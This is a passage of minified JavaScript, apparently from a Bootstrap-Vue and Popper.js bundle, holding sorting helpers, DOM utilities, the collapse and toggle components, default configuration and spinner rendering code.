").replace(x,"")},N=function(t,e,o){if(j.test(t)&&(!C.test(t)||0===e||"."!==o[e-1]))return I(t)||0},D=function(t,e,o){return{parsedNumber:N(t,e,o),normalizedString:L(t)}},M=function(t){return function(t){return t.replace(w,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0")}(t).map(D)},R=function(t){return"function"===typeof t},z=function(t){return Number.isNaN(t)||t instanceof Number&&Number.isNaN(t.valueOf())},V=function(t){return null===t},B=function(t){return null!==t&&"object"===typeof t&&!Array.isArray(t)&&!(t instanceof Number)&&!(t instanceof String)&&!(t instanceof Boolean)&&!(t instanceof Date)},H=function(t){return"symbol"===typeof t},U=function(t){return void 0===t},F=function(t){if("string"===typeof t||t instanceof String||("number"===typeof t||t instanceof Number)&&!z(t)||"boolean"===typeof t||t instanceof Boolean||t instanceof Date){var e=function(t){return"boolean"===typeof t||t instanceof Boolean?Number(t).toString():"number"===typeof t||t instanceof Number?t.toString():t instanceof Date?t.getTime().toString():"string"===typeof t||t instanceof String?t.toLowerCase().replace(x,""):""}(t),o=A(e);return{parsedNumber:o,chunks:M(o?""+o:e),value:t}}return{isArray:Array.isArray(t),isFunction:R(t),isNaN:z(t),isNull:V(t),isObject:B(t),isSymbol:H(t),isUndefined:U(t),value:t}},q=function(t,e,o){var i=e.length?e.map(T):[function(t){return t}],n=t.map((function(t,e){return{index:e,values:i.map((function(e){return e(t)})).map(F)}}));return n.sort((function(t,e){return function(t,e,o){for(var i=t.index,n=t.values,a=e.index,r=e.values,s=n.length,l=o.length,d=0;d<s;d++){var c=d<l?o[d]:null;if(c&&"function"===typeof c){var u=c(n[d].value,r[d].value);if(u)return u}else{var p=P(n[d],r[d]);if(p)return p*("desc"===c?-1:1)}}return i-a}(t,e,o)})),n.map((function(e){return function(t,e){return t[e]}(t,e.index)}))};function W(t,e,o){if(!t||!Array.isArray(t))return[];var i=function(t){if(!t)return[];var e=Array.isArray(t)?[].concat(t):[t];return e.some((function(t){return"string"!==typeof t&&"number"!==typeof t&&"function"!==typeof t}))?[]:e}(e),n=function(t){if(!t)return[];var e=Array.isArray(t)?[].concat(t):[t];return e.some((function(t){return"asc"!==t&&"desc"!==t&&"function"!==typeof t}))?[]:e}(o);return q(t,i,n)}var G=n.default,X=function(){return(X=Object.assign||function(t){for(var e,o=1,i=arguments.length;o<i;o++)for(var n in e=arguments[o])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)},Y=/-(\w)/g,K=/:(.*)/,Z=/;(?![^(]*\))/g;function J(t,e){return e?e.toUpperCase():""}function Q(t){for(var e,o={},i=0,n=t.split(Z);i<n.length;i++){var a=n[i].split(K),r=a[0],s=a[1];(r=r.trim())&&("string"==typeof s&&(s=s.trim()),o[(e=r,e.replace(Y,J))]=s)}return o}function tt(){for(var t,e,o={},i=arguments.length;i--;)for(var n=0,a=Object.keys(arguments[i]);n<a.length;n++)switch(t=a[n]){case"class":case"style":case"directives":if(Array.isArray(o[t])||(o[t]=[]),"style"===t){var r=void 0;r=Array.isArray(arguments[i].style)?arguments[i].style:[arguments[i].style];for(var s=0;s<r.length;s++){var l=r[s];"string"==typeof l&&(r[s]=Q(l))}arguments[i].style=r}o[t]=o[t].concat(arguments[i][t]);break;case"staticClass":if(!arguments[i][t])break;void 0===o[t]&&(o[t]=""),o[t]&&(o[t]+=" "),o[t]+=arguments[i][t].trim();break;case"on":case"nativeOn":o[t]||(o[t]={});for(var d=0,c=Object.keys(arguments[i][t]||{});d<c.length;d++)e=c[d],o[t][e]?o[t][e]=[].concat(o[t][e],arguments[i][t][e]):o[t][e]=arguments[i][t][e];break;case"attrs":case"props":case"domProps":case"scopedSlots":case"staticStyle":case"hook":case"transition":o[t]||(o[t]={}),o[t]=X({},arguments[i][t],o[t]);break;case"slot":case"key":case"ref":case"tag":case"show":case"keepAlive":default:o[t]||(o[t]=arguments[i][t])}return o}var et=function(t){return Array.isArray(t)},ot=function(){for(var t=arguments.length,e=new Array(t),o=0;o<t;o++)e[o]=arguments[o];return Array.prototype.concat.apply([],e)},it="undefined"!==typeof window,nt="undefined"!==typeof document,at="undefined"!==typeof navigator,rt=it&&nt&&at,st=rt?window.navigator.userAgent.toLowerCase():"",lt=(st.indexOf("jsdom"),/msie|trident/.test(st),function(){var t=!1;if(rt)try{var e={get passive(){t=!0}};window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(o){t=!1}return t}());rt&&("ontouchstart"in document.documentElement||navigator.maxTouchPoints),rt&&Boolean(window.PointerEvent||window.MSPointerEvent),rt&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&window.IntersectionObserverEntry.prototype;function dt(t){return(dt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ct(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function ut(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&bt(t,e)}function pt(t){return function(){var e,o=gt(t);if(ft()){var i=gt(this).constructor;e=Reflect.construct(o,arguments,i)}else e=o.apply(this,arguments);return mt(this,e)}}function mt(t,e){return!e||"object"!==dt(e)&&"function"!==typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function ht(t){var e="function"===typeof Map?new Map:void 0;return(ht=function(t){if(null===t||(o=t,-1===Function.toString.call(o).indexOf("[native code]")))return t;var o;if("function"!==typeof t)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return vt(t,arguments,gt(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),bt(i,t)})(t)}function vt(t,e,o){return(vt=ft()?Reflect.construct:function(t,e,o){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return o&&bt(n,o.prototype),n}).apply(null,arguments)}function ft(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function bt(t,e){return(bt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function gt(t){return(gt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var yt=it?window:{},wt=it?yt.Element:function(t){ut(o,t);var e=pt(o);function o(){return ct(this,o),e.apply(this,arguments)}return o}(ht(Object));it&&yt.HTMLElement,it&&yt.SVGElement,it&&yt.File;function xt(t){return(xt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var _t=function(t){return xt(t)},jt=function(t){return null===t},Ot=function(t){return function(t){return void 0===t}(t)||jt(t)},Ct=function(t){return"function"===_t(t)},St=function(t){return t instanceof Date},Et=it?window:{},kt=(nt&&document,"undefined"!==typeof Element?Element.prototype:{}),Pt=kt.matches||kt.msMatchesSelector||kt.webkitMatchesSelector,Tt=kt.closest||function(t){var e=this;do{if(Nt(e,t))return e;e=e.parentElement||e.parentNode}while(!jt(e)&&e.nodeType===Node.ELEMENT_NODE);return null},It=Et.requestAnimationFrame||Et.webkitRequestAnimationFrame||Et.mozRequestAnimationFrame||Et.msRequestAnimationFrame||Et.oRequestAnimationFrame||function(t){return setTimeout(t,16)},At=(Et.MutationObserver||Et.WebKitMutationObserver||Et.MozMutationObserver,function(t){return!(!t||t.nodeType!==Node.ELEMENT_NODE)}),Lt=function(t){return At(t)&&t.offsetHeight},Nt=function(t,e){return!!At(t)&&Pt.call(t,e)},Dt=function(t,e){e&&At(t)&&t.classList&&t.classList.add(e)},Mt=function(t,e){e&&At(t)&&t.classList&&t.classList.remove(e)},$t=function(t,e){return!!(e&&At(t)&&t.classList)&&t.classList.contains(e)},Rt=function(t,e,o){e&&At(t)&&t.setAttribute(e,o)},zt=function(t,e){e&&At(t)&&t.removeAttribute(e)},Vt=function(t,e){return e&&At(t)?t.hasAttribute(e):null},Bt=function(t){return At(t)?t.getBoundingClientRect():null},Ht=function(t){return it&&At(t)?Et.getComputedStyle(t):{}},Ut={css:!0,enterClass:"",enterActiveClass:"collapsing",enterToClass:"collapse show",leaveClass:"collapse show",leaveActiveClass:"collapsing",leaveToClass:"collapse"},Ft={enter:function(t){t.style.height=0,It((function(){Lt(t),t.style.height="".concat(t.scrollHeight,"px")}))},afterEnter:function(t){t.style.height=null},leave:function(t){t.style.height="auto",t.style.display="block",t.style.height="".concat(Bt(t).height,"px"),Lt(t),t.style.height=0},afterLeave:function(t){t.style.height=null}},qt=G.extend({name:"BVCollapse",functional:!0,props:{appear:{type:Boolean,default:!1}},render:function(t,e){var o=e.props,i=e.data,n=e.children;return t("transition",tt(i,{props:Ut,on:Ft},{props:o}),n)}});function Wt(t){return(Wt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var Gt=function(t){return Object.keys(t)},Xt=function(t){return null!==t&&"object"===Wt(t)},Yt=function(t){return"[object Object]"===Object.prototype.toString.call(t)},Kt={passive:!0,capture:!1},Zt=function(t){return lt?Xt(t)?t:{capture:!!t||!1}:!!(Xt(t)?t.capture:t)},Jt=function(t,e,o,i){t&&t.addEventListener&&t.addEventListener(e,o,Zt(i))},Qt=function(t,e,o,i){t&&t.removeEventListener&&t.removeEventListener(e,o,Zt(i))},te=function(t){for(var e=t?Jt:Qt,o=arguments.length,i=new Array(o>1?o-1:0),n=1;n<o;n++)i[n-1]=arguments[n];e.apply(void 0,i)},ee={props:{id:{type:String}},data:function(){return{localId_:null}},computed:{safeId:function(){var t=this.id||this.localId_;return function(e){return t?(e=String(e||"").replace(/\s+/g,"_"))?t+"_"+e:t:null}}},mounted:function(){var t=this;this.$nextTick((function(){t.localId_="__BVID__".concat(t._uid)}))}},oe={methods:{listenOnRoot:function(t,e){var o=this;this.$root.$on(t,e),this.$on("hook:beforeDestroy",(function(){o.$root.$off(t,e)}))},listenOnRootOnce:function(t,e){var o=this;this.$root.$once(t,e),this.$on("hook:beforeDestroy",(function(){o.$root.$off(t,e)}))},emitOnRoot:function(t){for(var e,o=arguments.length,i=new Array(o>1?o-1:0),n=1;n<o;n++)i[n-1]=arguments[n];(e=this.$root).$emit.apply(e,[t].concat(i))}}},ie=function(t){return t},ne=function(t){var e,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};t=ot(t).filter(ie);for(var a=0;a<t.length&&!e;a++){var r=t[a];e=i[r]||n[r]}return Ct(e)?e(o):e},ae={methods:{hasNormalizedSlot:function(t){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(t=ot(t).filter(ie)).some((function(t){return e[t]||o[t]}))}(t,this.$scopedSlots,this.$slots)},normalizeSlot:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=ne(t,e,this.$scopedSlots,this.$slots);return o?ot(o):o}}},re=function t(e,o){if(e===o)return!0;var i=St(e),n=St(o);if(i||n)return!(!i||!n)&&e.getTime()===o.getTime();if(i=et(e),n=et(o),i||n)return!(!i||!n)&&function(t,e){if(t.length!==e.length)return!1;for(var o=!0,i=0;o&&i<t.length;i++)o=re(t[i],e[i]);return o}(e,o);if(i=Xt(e),n=Xt(o),i||n){if(!i||!n)return!1;if(Gt(e).length!==Gt(o).length)return!1;for(var a in e){var r=e.hasOwnProperty(a),s=o.hasOwnProperty(a);if(r&&!s||!r&&s||!t(e[a],o[a]))return!1}}return String(e)===String(o)},se=re,le={hover:!0,click:!0,focus:!0},de="__BV_boundEventListeners__",ce=function(t){var e=Gt(t.modifiers||{}).filter((function(t){return!le[t]}));return t.value&&e.push(t.value),e},ue=function(t,e,o,i){var n=ce(e),a=function(){i({targets:n,vnode:t})};return Gt(le).forEach((function(i){if(o[i]||e.modifiers[i]){Jt(t.elm,i,a);var n=t.elm[de]||{};n[i]=n[i]||[],n[i].push(a),t.elm[de]=n}})),n},pe=function(t,e,o){Gt(le).forEach((function(i){if(o[i]||e.modifiers[i]){var n=t.elm[de]&&t.elm[de][i];n&&(n.forEach((function(e){return Qt(t.elm,i,e)})),delete t.elm[de][i])}}))},me={click:!0},he="__BV_toggle__",ve=function(t,e){t[e]=null,delete t[e]},fe=function(t){var e=t.targets,o=t.vnode;e.forEach((function(t){o.context.$root.$emit("bv::toggle::collapse",t)}))},be=function(t,e,o){if(rt){if(!se(ce(e),t.__BV_toggle_TARGETS__)){pe(o,e,me);var i=ue(o,e,me,fe);t.__BV_toggle_TARGETS__=i,t.__BV_toggle_CONTROLS__=i.join(" "),Rt(t,"aria-controls",t.__BV_toggle_CONTROLS__),i.forEach((function(t){o.context.$root.$emit("bv::request::collapse::state",t)}))}!0===t.__BV_toggle_STATE__?(Dt(t,"collapsed"),Rt(t,"aria-expanded","true")):!1===t.__BV_toggle_STATE__&&(Mt(t,"collapsed"),Rt(t,"aria-expanded","false")),Rt(t,"aria-controls",t.__BV_toggle_CONTROLS__)}},ge={bind:function(t,e,o){var i=ue(o,e,me,fe);if(rt&&o.context&&i.length>0){t.__BV_toggle_TARGETS__=i,t.__BV_toggle_CONTROLS__=i.join(" "),t.__BV_toggle_STATE__=!1,Rt(t,"aria-controls",t.__BV_toggle_CONTROLS__),Rt(t,"aria-expanded","false"),"BUTTON"===t.tagName||Vt(t,"role")||Rt(t,"role","button");t[he]=function(e,o){-1!==(t.__BV_toggle_TARGETS__||[]).indexOf(e)&&(Rt(t,"aria-expanded",o?"true":"false"),t.__BV_toggle_STATE__=o,o?Mt(t,"collapsed"):Dt(t,"collapsed"))},o.context.$root.$on("bv::collapse::state",t[he]),o.context.$root.$on("bv::collapse::sync::state",t[he])}},componentUpdated:be,updated:be,unbind:function(t,e,o){pe(o,e,me),t[he]&&(o.context.$root.$off("bv::collapse::state",t[he]),o.context.$root.$off("bv::collapse::sync::state",t[he])),ve(t,he),ve(t,"__BV_toggle_STATE__"),ve(t,"__BV_toggle_CONTROLS__"),ve(t,"__BV_toggle_TARGETS__"),Mt(t,"collapsed"),zt(t,"aria-expanded"),zt(t,"aria-controls"),zt(t,"role")}},ye=G.extend({name:"BCollapse",mixins:[ee,oe,ae],model:{prop:"visible",event:"input"},props:{isNav:{type:Boolean,default:!1},accordion:{type:String},visible:{type:Boolean,default:!1},tag:{type:String,default:"div"},appear:{type:Boolean,default:!1}},data:function(){return{show:this.visible,transitioning:!1}},computed:{classObject:function(){return{"navbar-collapse":this.isNav,collapse:!this.transitioning,show:this.show&&!this.transitioning}}},watch:{visible:function(t){t!==this.show&&(this.show=t)},show:function(t,e){t!==e&&this.emitState()}},created:function(){this.show=this.visible},mounted:function(){var t=this;this.show=this.visible,this.listenOnRoot("bv::toggle::collapse",this.handleToggleEvt),this.listenOnRoot("bv::collapse::accordion",this.handleAccordionEvt),this.isNav&&(this.setWindowEvents(!0),this.handleResize()),this.$nextTick((function(){t.emitState()})),this.listenOnRoot("bv::request::collapse::state",(function(e){e===t.safeId()&&t.$nextTick(t.emitSync)}))},updated:function(){this.emitSync()},deactivated:function(){this.isNav&&this.setWindowEvents(!1)},activated:function(){this.isNav&&this.setWindowEvents(!0),this.emitSync()},beforeDestroy:function(){this.show=!1,this.isNav&&rt&&this.setWindowEvents(!1)},methods:{setWindowEvents:function(t){te(t,window,"resize",this.handleResize,Kt),te(t,window,"orientationchange",this.handleResize,Kt)},toggle:function(){this.show=!this.show},onEnter:function(){this.transitioning=!0,this.$emit("show")},onAfterEnter:function(){this.transitioning=!1,this.$emit("shown")},onLeave:function(){this.transitioning=!0,this.$emit("hide")},onAfterLeave:function(){this.transitioning=!1,this.$emit("hidden")},emitState:function(){this.$emit("input",this.show),this.emitOnRoot("bv::collapse::state",this.safeId(),this.show),this.accordion&&this.show&&this.emitOnRoot("bv::collapse::accordion",this.safeId(),this.accordion)},emitSync:function(){this.emitOnRoot("bv::collapse::sync::state",this.safeId(),this.show)},checkDisplayBlock:function(){var t=$t(this.$el,"show");Mt(this.$el,"show");var e="block"===Ht(this.$el).display;return t&&Dt(this.$el,"show"),e},clickHandler:function(t){var e=t.target;this.isNav&&e&&"block"===Ht(this.$el).display&&(Nt(e,".nav-link,.dropdown-item")||function(t,e){var o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!At(e))return null;var i=Tt.call(e,t);return o?i:i===e?null:i}(".nav-link,.dropdown-item",e))&&(this.checkDisplayBlock()||(this.show=!1))},handleToggleEvt:function(t){t===this.safeId()&&this.toggle()},handleAccordionEvt:function(t,e){this.accordion&&e===this.accordion&&(t===this.safeId()?this.show||this.toggle():this.show&&this.toggle())},handleResize:function(){this.show="block"===Ht(this.$el).display}},render:function(t){var e=this,o={visible:this.show,close:function(){return e.show=!1}},i=t(this.tag,{class:this.classObject,directives:[{name:"show",value:this.show}],attrs:{id:this.safeId()},on:{click:this.clickHandler}},[this.normalizeSlot("default",o)]);return t(qt,{props:{appear:this.appear},on:{enter:this.onEnter,afterEnter:this.onAfterEnter,leave:this.onLeave,afterLeave:this.onAfterLeave}},[i])}});function we(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function xe(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?we(Object(o),!0).forEach((function(e){_e(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):we(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}function _e(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function je(t){return function(t){if(Array.isArray(t))return Oe(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"===typeof t)return Oe(t,e);var o=Object.prototype.toString.call(t).slice(8,-1);"Object"===o&&t.constructor&&(o=t.constructor.name);if("Map"===o||"Set"===o)return Array.from(o);if("Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return Oe(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Oe(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,i=new Array(e);o<e;o++)i[o]=t[o];return i}var Ce=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;return et(e)?e.reduce((function(e,o){return[].concat(je(e),[t(o,o)])}),[]):Yt(e)?Gt(e).reduce((function(o,i){return xe({},o,_e({},i,t(e[i],e[i])))}),{}):o},Se=/\[(\d+)]/g,Ee=function(t,e){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;if(!(e=et(e)?e.join("."):e)||!Xt(t))return o;if(e in t)return t[e];var i=(e=String(e).replace(Se,".$1")).split(".").filter(ie);return 0===i.length?o:i.every((function(e){return Xt(t)&&e in t&&!Ot(t=t[e])}))?t:jt(t)?null:o},ke=function(t){var e,o,i=(e=null,Object.create(e,o));return function(){for(var e=arguments.length,o=new Array(e),n=0;n<e;n++)o[n]=arguments[n];var a=JSON.stringify(o);return i[a]=i[a]||t.apply(null,o)}},Pe=function t(e){return Gt(e).forEach((function(o){var i=e[o];e[o]=i&&(Yt(i)||et(i))?t(i):i})),function(t){return Object.freeze(t)}(e)}({breakpoints:["xs","sm","md","lg","xl"],formControls:{size:void 0},BAlert:{dismissLabel:"Close",variant:"info"},BAvatar:{variant:"secondary"},BBadge:{variant:"secondary"},BButton:{size:void 0,variant:"secondary"},BButtonClose:{content:"&times;",textVariant:void 0,ariaLabel:"Close"},BCalendar:{labelPrevDecade:"Previous decade",labelPrevYear:"Previous year",labelPrevMonth:"Previous month",labelCurrentMonth:"Current month",labelNextMonth:"Next month",labelNextYear:"Next year",labelNextDecade:"Next decade",labelToday:"Today",labelSelected:"Selected date",labelNoDateSelected:"No date selected",labelCalendar:"Calendar",labelNav:"Calendar navigation",labelHelp:"Use cursor keys to navigate calendar dates"},BCardSubTitle:{subTitleTextVariant:"muted"},BCarousel:{labelPrev:"Previous Slide",labelNext:"Next Slide",labelGotoSlide:"Goto Slide",labelIndicators:"Select a slide to display"},BDropdown:{toggleText:"Toggle Dropdown",size:void 0,variant:"secondary",splitVariant:void 0},BFormDatepicker:{labelPrevDecade:void 0,labelPrevYear:void 0,labelPrevMonth:void 0,labelCurrentMonth:void 0,labelNextMonth:void 0,labelNextYear:void 0,labelNextDecade:void 0,labelToday:void 0,labelSelected:void 0,labelNoDateSelected:void 0,labelCalendar:void 0,labelNav:void 0,labelHelp:void 0,labelTodayButton:"Select today",labelResetButton:"Reset",labelCloseButton:"Close"},BFormFile:{browseText:"Browse",placeholder:"No file chosen",dropPlaceholder:"Drop files here"},BFormTag:{removeLabel:"Remove tag",variant:"secondary"},BFormTags:{addButtonText:"Add",addButtonVariant:"outline-secondary",duplicateTagText:"Duplicate tag(s)",invalidTagText:"Invalid tag(s)",placeholder:"Add tag...",tagRemoveLabel:"Remove tag",tagRemovedLabel:"Tag removed",tagVariant:"secondary"},BFormText:{textVariant:"muted"},BFormTimepicker:{labelNoTimeSelected:void 0,labelSelected:void 0,labelHours:void 0,labelMinutes:void 0,labelSeconds:void 0,labelAmpm:void 0,labelAm:void 0,labelPm:void 0,labelDecrement:void 0,labelIncrement:void 0,labelNowButton:"Select now",labelResetButton:"Reset",labelCloseButton:"Close"},BFormSpinbutton:{labelDecrement:"Decrement",labelIncrement:"Increment"},BImg:{blankColor:"transparent"},BImgLazy:{blankColor:"transparent"},BInputGroup:{size:void 0},BJumbotron:{bgVariant:void 0,borderVariant:void 0,textVariant:void 0},BListGroupItem:{variant:void 0},BModal:{titleTag:"h5",size:"md",headerBgVariant:void 0,headerBorderVariant:void 0,headerTextVariant:void 0,headerCloseVariant:void 0,bodyBgVariant:void 0,bodyTextVariant:void 0,footerBgVariant:void 0,footerBorderVariant:void 0,footerTextVariant:void 0,cancelTitle:"Cancel",cancelVariant:"secondary",okTitle:"OK",okVariant:"primary",headerCloseContent:"&times;",headerCloseLabel:"Close"},BNavbar:{variant:null},BNavbarToggle:{label:"Toggle navigation"},BPagination:{size:void 0},BPaginationNav:{size:void 0},BPopover:{boundary:"scrollParent",boundaryPadding:5,customClass:void 0,delay:50,variant:void 0},BProgress:{variant:void 0},BProgressBar:{variant:void 0},BSpinner:{variant:void 0},BSidebar:{bgVariant:"light",textVariant:"dark",shadow:!1,width:void 0,tag:"div"},BTable:{selectedVariant:"active",headVariant:void 0,footVariant:void 0},BTime:{labelNoTimeSelected:"No time selected",labelSelected:"Selected time",labelHours:"Hours",labelMinutes:"Minutes",labelSeconds:"Seconds",labelAmpm:"AM/PM",labelAm:"AM",labelPm:"PM",labelIncrement:void 0,labelDecrement:void 0},BToast:{toaster:"b-toaster-top-right",autoHideDelay:5e3,variant:void 0,toastClass:void 0,headerClass:void 0,bodyClass:void 0},BToaster:{ariaLive:void 0,ariaAtomic:void 0,role:void 0},BTooltip:{boundary:"scrollParent",boundaryPadding:5,customClass:void 0,delay:50,variant:void 0}}),Te=G.prototype,Ie=function(t){return Te.$bvConfig?Te.$bvConfig.getConfigValue(t):Ce(Ee(Pe,t))},Ae=function(){return Ie("breakpoints")},Le=ke((function(){return Ae()})),Ne=function(){return Ce(Le())};ke((function(){var t=Ne();return t[0]="",t}));function De(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}var Me=G.extend({name:"BSpinner",functional:!0,props:{type:{type:String,default:"border"},label:{type:String},variant:{type:String,default:function(){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return e?Ie("".concat(t,".").concat(e)):Ie(t)||{}}("BSpinner","variant")}},small:{type:Boolean,default:!1},role:{type:String,default:"status"},tag:{type:String,default:"span"}},render:function(t,e){var o,i=e.props,n=e.data,a=e.slots,r=e.scopedSlots,s=a(),l=ne("label",{},r||{},s)||i.label;return l&&(l=t("span",{staticClass:"sr-only"},l)),t(i.tag,tt(n,{attrs:{role:l?i.role||"status":null,"aria-hidden":l?null:"true"},class:(o={},De(o,"spinner-".concat(i.type),i.type),De(o,"spinner-".concat(i.type,"-sm"),i.small),De(o,"text-".concat(i.variant),i.variant),o)}),[l||t()])}}),$e="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,Re=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if($e&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var ze=$e&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),Re))}};function Ve(t){return t&&"[object Function]"==={}.toString.call(t)}function Be(t,e){if(1!==t.nodeType)return[];var o=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?o[e]:o}function He(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function Ue(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=Be(t),o=e.overflow,i=e.overflowX,n=e.overflowY;return/(auto|scroll|overlay)/.test(o+n+i)?t:Ue(He(t))}function Fe(t){return t&&t.referenceNode?t.referenceNode:t}var qe=$e&&!(!window.MSInputMethodContext||!document.documentMode),We=$e&&/MSIE 10/.test(navigator.userAgent);function Ge(t){return 11===t?qe:10===t?We:qe||We}function Xe(t){if(!t)return document.documentElement;for(var e=Ge(10)?document.body:null,o=t.offsetParent||null;o===e&&t.nextElementSibling;)o=(t=t.nextElementSibling).offsetParent;var i=o&&o.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(o.nodeName)&&"static"===Be(o,"position")?Xe(o):o:t?t.ownerDocument.documentElement:document.documentElement}function Ye(t){return null!==t.parentNode?Ye(t.parentNode):t}function Ke(t,e){if(!t||!t.nodeType||!e||!e.nodeType)return document.documentElement;var o=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?t:e,n=o?e:t,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var r=a.commonAncestorContainer;if(t!==r&&e!==r||i.contains(n))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||Xe(t.firstElementChild)===t)}(r)?r:Xe(r);var s=Ye(t);return s.host?Ke(s.host,e):Ke(t,Ye(e).host)}function Ze(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",o="top"===e?"scrollTop":"scrollLeft",i=t.nodeName;if("BODY"===i||"HTML"===i){var n=t.ownerDocument.documentElement,a=t.ownerDocument.scrollingElement||n;return a[o]}return t[o]}function Je(t,e){var o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=Ze(e,"top"),n=Ze(e,"left"),a=o?-1:1;return t.top+=i*a,t.bottom+=i*a,t.left+=n*a,t.right+=n*a,t}function Qe(t,e){var o="x"===e?"Left":"Top",i="Left"===o?"Right":"Bottom";return parseFloat(t["border"+o+"Width"])+parseFloat(t["border"+i+"Width"])}function to(t,e,o,i){return Math.max(e["offset"+t],e["scroll"+t],o["client"+t],o["offset"+t],o["scroll"+t],Ge(10)?parseInt(o["offset"+t])+parseInt(i["margin"+("Height"===t?"Top":"Left")])+parseInt(i["margin"+("Height"===t?"Bottom":"Right")]):0)}function eo(t){var e=t.body,o=t.documentElement,i=Ge(10)&&getComputedStyle(o);return{height:to("Height",e,o,i),width:to("Width",e,o,i)}}var oo=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},io=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}(),no=function(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t},ao=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(t[i]=o[i])}return t};function ro(t){return ao({},t,{right:t.left+t.width,bottom:t.top+t.height})}function so(t){var e={};try{if(Ge(10)){e=t.getBoundingClientRect();var o=Ze(t,"top"),i=Ze(t,"left");e.top+=o,e.left+=i,e.bottom+=o,e.right+=i}else e=t.getBoundingClientRect()}catch(u){}var n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},a="HTML"===t.nodeName?eo(t.ownerDocument):{},r=a.width||t.clientWidth||n.width,s=a.height||t.clientHeight||n.height,l=t.offsetWidth-r,d=t.offsetHeight-s;if(l||d){var c=Be(t);l-=Qe(c,"x"),d-=Qe(c,"y"),n.width-=l,n.height-=d}return ro(n)}function 